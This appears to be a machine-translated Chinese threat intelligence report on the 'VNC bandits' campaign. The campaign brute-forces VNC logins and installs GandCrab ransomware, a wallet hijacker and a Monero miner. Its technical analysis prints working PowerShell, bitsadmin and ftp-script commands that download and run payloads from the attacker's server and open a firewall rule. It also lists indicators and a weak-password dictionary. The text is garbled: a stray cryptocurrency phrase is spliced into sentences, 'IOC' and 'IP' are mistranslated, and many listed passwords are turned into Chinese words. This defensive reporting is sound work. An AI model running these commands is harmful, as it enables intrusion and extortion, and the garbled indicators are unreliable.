“VNC大盗”攻击预警:中招公司遭遇GandCrab 5.2等病毒系列严重攻击

咪咪威胁情报中心

一、背景

腾讯御剑威胁情报中心发现远程管理工具VNC大规模扫描检测,攻击者使用弱口令字典爆破运行VNC服务机器的连接。 爆破成功后,该团伙会在中招企业网络中运行各种病毒木马,包括GandCrab 5.2勒索病毒、门罗币挖矿木马、数字货币钱包劫持木马等,下载运行。 腾讯御剑威胁情报中心将该团伙命名为“VNC劫匪”。

VNC 是一种广泛使用的远程管理工具。 如果用户只是为了方便而使用简单的密码,就会给“VNC强盗”可乘之机。 “VNC强盗”攻击的手势必然会导致服务器被黑客远程控制,信息泄露不可避免。

攻击者可能会根据服务器的价值运行不同的木马:例如在高价值的服务器上下载并运行GandCrab 5.2勒索病毒,对重要的系统数据进行加密进行勒索; 如果有数字货币交易的电脑被攻破,运行数字货币钱包劫持木马抢钱; 如果被攻击的电脑只是一台普通电脑,没有勒索价值比特币钱包添加节点命令,就会被植入门罗币挖矿木马,成为“VNC劫匪”控制的矿工电脑。

腾讯安全专家建议使用VNC远程管理工具的企业网络管理员尽快更改管理员密码,切勿使用弱密码配置远程管理工具。 一旦被黑客暴力破解,将给企业造成无法挽回的损失。

2、技术分析

2.1. 爆破攻击

VNC是一种广泛使用的远程控制管理工具。 它使用RFB协议进行屏幕共享和远程操作。 通过VNC,用户可以随时随地访问和控制远程桌面应用程序。 黑客针对VNC弱口令爆破连接,然后执行命令下载并植入木马。



攻击样本执行后,将文件复制到windows目录C:\Windows\4636436463467537357\winsecmgrv.exe

写入注册表添加为启动项

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\Windows Security Svcscs

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\Windows Security Svcscs

在 while 循环中生成一个随机 IP 地址。 生成IP地址时,例如使用ABCD格式的A段范围30-209,B、C、D段范围1-255,去掉127、172、192网络包括 LAN IP 地址。 分割IP,然后为生成的IP创建线程进行爆破攻击。

在开始攻击之前,测试IP是否可以与默认的VNC端口5900建立连接比特币钱包添加节点命令,并获取可用套接字的数量。 如果可用套接字数大于零,使用内置的VNC弱口令登录

使用内置的 VNC 弱密码字典

爆破时通过VNC的RFB协议建立连接

攻击时的网络数据

如果爆破攻击成功,则会通过cmd命令下载并植入木马wuh.exe。 植入木马时,会通过三种方式植入:使用Powershell下载执行、使用bitsadmin下载执行、使用ftp脚本下载执行(将ftp.exe的防火墙规则设置为允许通过)

命令 1:

cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile(,27h,hxxp://92.63.197.153/wuh.exe,%temp%\496004393050.exe,27h,);开始-进程 ,27h,%temp%\496004393050.exe

命令 2:

cmd.exe /c bitsadmin /transfer getitman /download /priority high hxxp://92.63.197.153/wuh.exe %temp%\49506069403.exe&start %temp%\49506069403.exe,0

命令 3:

cmd.exe /c netsh firewall add allowedprogram C:\Windows\System32\ftp.exe "ok" ENABLE&netsh advfirewall firewall add rule dir=in action=allow program="C:\Windows\System32\ftp.exe" enable=yes ,0

cmd.exe /c "cd %temp%&@echo open 92.63.197.153>>ftpget.txt&@echo tom>>ftpget.txt&@echo hehehe>>ftpget.txt&@echo binary>>ftpget.txt&@echo get wuh .exe>>ftpget.txt&@echo quit>>ftpget.txt&@ftp -s:ftpget.txt&@start wuh.exe"

2.2.GandCrab 勒索软件

爆破攻击后植入的文件muh.exe是近期流行的勒索病毒GandCrab V5.2版本。 病毒运行后,会对计算机上的文档、图片、数据库等大量重要文件进行加密勒索。 Tor节点:hxxp://gandcrabmfe6mnef.onion/a10a45ae44a96a6e 可以付费介绍,免费解密文件。

详细分析参考:

《GandCrab 5.2勒索软件紧急预警:冒充公安机关实施鱼叉邮件攻击》

2.3. 关联分析

通过关联分析发现,除了GandCrab勒索病毒外,还有通过相同地址(92.63.197.153)和相同攻击方式(VN爆破)传播的数字货币钱包劫持木马和门罗币挖矿木马。 这些木马文件在服务器上 文件名分别为1.exe、2.exe、3.exe等。在VNC爆破攻击成功后,黑客通过下载器木马下载并植入受害者电脑。

2.4. 钱包劫持

木马下载地址hxxp://92.63.197.153/1.exe,木马运行后会打开剪贴板获取内容

根据格式匹配比特币、门罗币、以太坊等12种数字货币的钱包地址。 匹配后替换内置钱包地址,劫持交易过程中的收益。 使用的钱包地址如下:

1EN3bbs8UdVWA3i3ixtB9jQWvPnP9us4va

qrwtjnq8724e4eht9xj5ps4pqn0thxkzkgrwm28qk3

24fVJSDuRdQ9pLqBFaB8bVZ5vMz8ympPbRRm9bf61Hk9EjNb2iL8JAUFr6MNqj3PGR4PGXzCGYQw7UemxRoRxCC97oxADVN

XbRXpWWLbZRyrsGU4SbHYT2yjvmi8p5UNV

DTKLY1JtQTAKjuKAJrjsbrjhSmkFtsKvNV

EbMpWJ7mrq8mPjfc28xJJew1fCLpABc9Ro

0xb6d8926bf0418de68a7544c717bbb4ea198769cc

Lcxcmpj9FZ7Sso8WWsED3h6bZMLYRLcJAh

49n2ySeucB3F4ni2q6So4uNfPbTmLVSNadrHzduqDJXKMDZWnv6VyTYiq4MdEF7jDdCkx9Vkk7gkyGaJs3DiS8TjJQm7cR8

PUJeZbWdjX1pcF6zcvxTynGER1PKpvx3hX

rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ

t1UTEJ9Sv8PCTb72xCkRxc6GiE1cFpANSQ4

目前可以查到比特币钱包收到0.094BTC,以太坊钱包收到0.186ETH。 收入还不够,这也证明“VNC强盗”黑客团伙的活动才刚刚开始。

2.5. 挖矿木马

木马下载地址hxxp://92.63.197.153/2.exe,木马运行后将自身复制到C:\ProgramData\nEzJvZquBf\windvcmgr.exe,并释放base64编码的挖矿配置文件cfg/cfgi

解码配置文件内容,可以看到矿池地址为:

92.63.197.153:7575

登录用户名:cb946e0c-6c88-4e11-881b-56f7ecbda229

创建挖矿木马的快捷方式,并将快捷方式添加到开始菜单中启动

然后在记事本进程中注入门罗币挖矿代码进行挖矿

3. 安全建议

1、使用高强度密码,避免使用弱密码,定期修改密码。 服务器密码建议使用高强度且不规则的密码,并且强制每个服务器使用不同的密码管理。

2、对不需要互联的服务器/工作站的内部访问设置相应的控制,避免可以连接外网的服务器被攻击后,对其他服务器的进一步攻击。

3、定期对重要文件和数据(数据库等)进行异地备份。

4、企业用户可以在服务器上部署腾讯鱼点终端安全管理系统,防止此类病毒入侵。

国际奥委会

MD5

feb8b98d319b6377cd1701decf075d03

f4926ebd721231a04ccc053ba19b9ace

d754256f4758f07b263db0f97c9757e8

3edbca6a02ec2007493fc5fa01ad5093

3a107ad52d454cef69ef95481b27b9e6

cabe7d06f7e01ce4defeb28cbef8f6b4

4467d13fc43281c1767307860a9f7c17

e387bd817e9b7f02fa9c2511cc345f12

7863261cd36717d171825bd82244424d

f8edf799e18062480587d31ed010aec5

4397481fbfffaee44195e0ba8ea8dad5

cfa407c597a0a9edc9f03d38c3078b3c

0f8c6e70d2847d8b77e33b67da163170

d5a5deeacd3f51523092967b7a011804

6ff47ee58649855896cb4d12df89fe81

b57ed88703d7afbbb34d30ab5812ec5e

知识产权

92.63.197.153

领域

rghirgsrogrshggir.ru网站

rghirgsrogrshghsh.ru

rghirgsrogrstjgrr.ru

rghirgsrogddhjtdj.ru

rghirgsrsrgsreidg.ru

rghirgsrfzjjfsrzj.ru

rghirgsrogrsfzjfs.ru

rghirgsrogrsfsegh.ru

rghirgsrogrhdthsr.ru

rghirgsrogrefsesg.ru网站

rghirgsrogrshggirr.su网站

rghirgsrogrshghshr.su

rghirgsrogrstjgrrr.su

rghirgsrogddhjtdjr.su网站

rghirgsrsrgsreidgr.su

rghirgsrfzjjfsrzjr.su

rghirgsrogrsfzjfsr.su

rghirgsrogrsfseghr.su

网址

hxxp://92.63.197.153/1.exe

hxxp://92.63.197.153/2.exe

hxxp://92.63.197.153/3.exe

hxxp://92.63.197.153/4.exe

hxxp://92.63.197.153/5.exe

hxxp://92.63.197.153/wuh.exe

钱包:

1EN3bbs8UdVWA3i3ixtB9jQWvPnP9us4va

qrwtjnq8724e4eht9xj5ps4pqn0thxkzkgrwm28qk3

24fVJSDuRdQ9pLqBFaB8bVZ5vMz8ympPbRRm9bf61Hk9EjNb2iL8JAUFr6MNqj3PGR4PGXzCGYQw7UemxRoRxCC97oxADVN

XbRXpWWLbZRyrsGU4SbHYT2yjvmi8p5UNV

DTKLY1JtQTAKjuKAJrjsbrjhSmkFtsKvNV

EbMpWJ7mrq8mPjfc28xJJew1fCLpABc9Ro

0xb6d8926bf0418de68a7544c717bbb4ea198769cc

Lcxcmpj9FZ7Sso8WWsED3h6bZMLYRLcJAh

49n2ySeucB3F4ni2q6So4uNfPbTmLVSNadrHzduqDJXKMDZWnv6VyTYiq4MdEF7jDdCkx9Vkk7gkyGaJs3DiS8TjJQm7cR8

PUJeZbWdjX1pcF6zcvxTynGER1PKpvx3hX

rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ

t1UTEJ9Sv8PCTb72xCkRxc6GiE1cFpANSQ4

矿池:

92.63.197.153:7575

VNC弱密码

1234

12345

123456

1234567

12345678

123123

12341234

54321

654321

321

321321

1234qwer

密码

密码

密码

经过

通行证123

行政

admin1

行政

行政

admin123

美国广播公司

abcabc

abc123

A B C D

abcd1234

abcde

ASD

阿斯达夫

授权

登录

键盘

qwe123

1q2w3e

q1w2e3r

办公室

虚拟机

vnc123

帐户

vnc vnc

虚拟网络控制器

用户

用户123

用户

测试

测试一下

测试123

测试

服务器

服务器

电脑

个人电脑

客人

家庭用户

信息

甲骨文

互联网

控制

桌面

视窗

监视器

改头换面

温度

经理

所有者

安全的

惯用的

贝努策

持续的

口舌

密码

盖斯洛